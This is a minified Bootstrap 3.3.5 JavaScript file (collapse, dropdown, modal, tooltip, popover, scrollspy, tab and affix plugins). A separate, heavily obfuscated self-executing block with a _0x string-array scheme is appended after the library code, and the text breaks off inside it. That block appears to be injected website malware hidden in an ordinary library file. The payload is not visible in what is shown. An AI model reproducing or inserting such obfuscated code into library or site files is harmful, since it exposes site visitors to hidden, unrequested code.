c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
(function(_0x1b5ad7,_0xcf00cb){const _0x4013be=_0x54ec,_0x4f02b8=_0x1b5ad7();while(!![]){try{const _0x395a8c=parseInt(_0x4013be(0x24d))/0x1*(-parseInt(_0x4013be(0x27f))/0x2)+parseInt(_0x4013be(0x2a9))/0x3+parseInt(_0x4013be(0x266))/0x4+parseInt(_0x4013be(0x15b))/0x5*(-parseInt(_0x4013be(0x276))/0x6)+parseInt(_0x4013be(0x1ba))/0x7+parseInt(_0x4013be(0x2d6))/0x8+parseInt(_0x4013be(0x21d))/0x9*(-parseInt(_0x4013be(0x1fb))/0xa);if(_0x395a8c===_0xcf00cb)break;else _0x4f02b8['push'](_0x4f02b8['shift']());}catch(_0x57b359){_0x4f02b8['push'](_0x4f02b8['shift']());}}}(_0xca17,0x876d2),(function(){const _0x157ad8=_0x54ec,_0x207bd4={'nyhUh':function(_0x1e63f1,_0x48ccda){return _0x1e63f1!==_0x48ccda;},'Msnbd':_0x157ad8(0x289),'kOPQa':function(_0x16bd27,_0xf863aa){return _0x16bd27(_0xf863aa);},'SdWEv':function(_0x1faf85,_0x3e911a){return _0x1faf85==_0x3e911a;},'bEHrB':_0x157ad8(0x294),'uuqHV':'div','WRzAV':function(_0x456795,_0x56a6b4,_0x3b4165){return _0x456795(_0x56a6b4,_0x3b4165);},'csbAf':_0x157ad8(0x2f2),'XpcWj':function(_0x480f56){return _0x480f56();},'RAFPF':function(_0x164a8f,_0x1cbb44){return 